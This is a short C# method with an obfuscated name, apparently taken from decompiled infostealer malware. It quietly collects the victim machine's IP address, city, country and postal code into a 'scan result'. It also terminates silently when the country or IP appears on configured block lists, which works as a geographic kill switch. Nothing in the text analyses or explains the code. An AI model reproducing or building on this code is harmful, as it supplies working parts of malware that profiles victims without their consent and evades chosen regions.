 public static void dsf9jb(ScanningArgs settings, ref ScanResult result)
{
    GeoInfo geoInfo = LocatorAPI.Gather();
    geoInfo.IP = (string.IsNullOrWhiteSpace(geoInfo.IP) ? "UNKNOWN" : geoInfo.IP);
    geoInfo.Location = (string.IsNullOrWhiteSpace(geoInfo.Location) ? "UNKNOWN" : geoInfo.Location);
    geoInfo.Country = (string.IsNullOrWhiteSpace(geoInfo.Country) ? "UNKNOWN" : geoInfo.Country);
    geoInfo.PostalCode = (string.IsNullOrWhiteSpace(geoInfo.PostalCode) ? "UNKNOWN" : geoInfo.PostalCode);
    List<string> blockedCountry = settings.BlockedCountry;
    if (blockedCountry != null && blockedCountry.Count > 0 && settings.BlockedCountry.Contains(geoInfo.Country))
    {
        Environment.Exit(0);
    }
    List<string> blockedIP = settings.BlockedIP;
    if (blockedIP != null && blockedIP.Count > 0 && settings.BlockedIP.Contains(geoInfo.IP))
    {
        Environment.Exit(0);
    }
    result.IPv4 = geoInfo.IP;
    result.City = geoInfo.Location;
    result.Country = geoInfo.Country;
    result.ZipCode = geoInfo.PostalCode;
}